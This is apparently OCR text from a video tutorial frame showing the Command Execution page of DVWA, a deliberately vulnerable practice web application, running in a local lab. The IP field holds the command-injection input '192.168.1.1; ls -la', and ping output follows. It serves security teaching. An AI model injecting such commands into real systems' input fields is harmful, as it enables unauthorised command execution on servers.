 192.168.1.8/dvwa/vulnerabilities/exec/#
150
ning Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.1; ls -la
submit
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.
64 bytes from 192.168.1.1: icmp_seq=1 ttl=64 time=1.43 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=64 time=0.526 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=64 time=0.470 ms
--- 192.168.1.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.470/0.810/1.435/0.442 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Udemy